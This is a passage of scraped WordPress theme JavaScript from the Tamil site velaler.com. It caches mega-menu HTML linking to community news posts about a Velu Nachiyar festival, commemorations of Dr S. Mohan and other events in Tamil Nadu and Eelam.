\u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-at-velu-nachiyar-function-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velunachiyar-news-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\">\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-ninaiventhal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\">\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_995","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_995));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/heirs-of-two-important-personalities-who-joined-the-marriage-bond\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/yazh-marriage1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/eelam-program\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/heirs-of-two-important-personalities-who-joined-the-marriage-bond\/\" rel=\"bookmark\" title=\"\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!\">\u0ba4\u0bbf\u0bb0\u0bc1\u0bae\u0ba3 \u0baa\u0ba8\u0bcd\u0ba4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b87\u0ba3\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0bb0\u0bc1 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0bbf\u0bb0\u0bae\u0bc1\u0b95\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bb5\u0bbe\u0bb0\u0bbf\u0b9a\u0bc1\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/religious-preacher-spiritualist-founder-of-the-sri-lanka-chamber-of-commerce-iya-e-we-will-remember-iya-on-jayarajs-birthday\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/EJeyaraj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/eelam-program\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/religious-preacher-spiritualist-founder-of-the-sri-lanka-chamber-of-commerce-iya-e-we-will-remember-iya-on-jayarajs-birthday\/\" rel=\"bookmark\" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\">\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_995","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_995));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
